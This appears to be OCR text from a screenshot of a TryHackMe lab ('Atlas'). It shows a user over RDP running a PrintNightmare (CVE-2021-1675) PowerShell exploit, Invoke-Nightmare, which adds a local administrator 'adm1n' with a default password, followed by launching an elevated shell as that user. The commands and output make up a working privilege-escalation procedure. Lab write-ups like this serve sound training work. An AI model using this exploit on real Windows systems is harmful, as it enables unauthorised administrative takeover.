 TryHackMe | Atlas - Moz...
FreeRDP: 10.10.14.151
root@kali: /tmp
01:11 PM
99%
FreeRDP: 10.10.14.151
Recy
PS C:\Users\Atlas> . \\tsclient\share\CVE-2021-1675\CVE-2021-1675.ps1
Security warning
Run only scripts that you trust. While scripts from the internet can be useful, this script can potentially harm your
computer. If you trust this script, use the Unblock-File cmdlet to allow the script to run without this warning
message. Do you want to run \\tsclient\share\CVE-2021-1675\CVE-2021-1675.ps1?
[D] Do not run  [R] Run once  [S] Suspend  [?] Help (default is "D"): R
PS C:\Users\Atlas> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\mxdwdrv
.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll
PS C:\Users\Atlas> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\mxdwdrv
.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll
PS C:\Users\Atlas> Start-Process powershell 'Start-Process cmd -Verb RunAs' -Credential adm1n
PS C:\Users\Atlas>
CORVUS
CRATER
8:11 AM
10/2/2021